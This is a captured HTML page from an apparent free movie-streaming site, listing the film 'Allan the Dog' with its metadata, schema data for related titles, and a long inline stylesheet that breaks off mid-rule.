

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/allan-the-dog-101059/
body_size: 26533
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Allan the Dog For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Allan the Dog For Free Online | 123movies.com"><meta name=twitter:title content="Watch Allan the Dog For Free Online | 123movies.com"><meta itemprop=name content="Watch Allan the Dog For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They&rsquo;re the perfect family&mldr;until they fall for the same girl."><meta itemprop=description content="An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They&rsquo;re the perfect family&mldr;until they fall for the same girl."><meta property="og:description" content="An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They&rsquo;re the perfect family&mldr;until they fall for the same girl."><meta name=twitter:description content="An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They&rsquo;re the perfect family&mldr;until they fall for the same girl."><base href=https://123moviesfun.is/movie/allan-the-dog-101059/><link rel=canonical href=https://123moviesfun.is/movie/allan-the-dog-101059/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/allan-the-dog-101059/"><meta name=twitter:url content="https://123moviesfun.is/movie/allan-the-dog-101059/"><meta property="og:url" content="https://123moviesfun.is/movie/allan-the-dog-101059/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/allan-the-dog-101059.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/allan-the-dog-101059.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/allan-the-dog-101059.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/allan-the-dog-101059.jpg"><meta property="og:updated_time" content=2020-06-27T13:36:29Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Allan the Dog for Free Online | 123movies","description":"An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They\u0026rsquo;re the perfect family\u0026hellip;until they fall for the same girl.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/allan-the-dog-101059.jpg"],"uploadDate":"2020-06-27","duration":"PT1H34M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/alls-fair-in-love-and-advertising-13244\/","name":"All\u0027s Fair In Love And Advertising","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/alls-fair-in-love-and-advertising-13244.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kristoffer Tabori"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"13244"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-8-11262\/","name":"Wings - Season 8","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-8-11262.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"11262"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-7-11261\/","name":"Wings - Season 7","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-7-11261.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"11261"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-6-11260\/","name":"Wings - Season 6","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-6-11260.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"11260"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-5-11259\/","name":"Wings - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-5-11259.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"11259"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-4-11258\/","name":"Wings - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-4-11258.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"11258"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-3-11257\/","name":"Wings - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-3-11257.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"11257"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-2-11256\/","name":"Wings - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-2-11256.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"11256"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wings-season-1-11255\/","name":"Wings - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wings-season-1-11255.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Angell"},{"@type":"Person","name":" Peter Casey"},{"@type":"Person","name":" David Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"11255"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-perfection-28670\/","name":"The Perfection","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-perfection-28670.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Richard Shepard"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"28670"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/battlebots-season-3-22383\/","name":"BattleBots - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/battlebots-season-3-22383.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Greg Munson"},{"@type":"Person","name":"Ed Roski"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"22383"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/black-road-15596\/","name":"Black Road","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/black-road-15596.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Gary Lundgren"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"15596"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 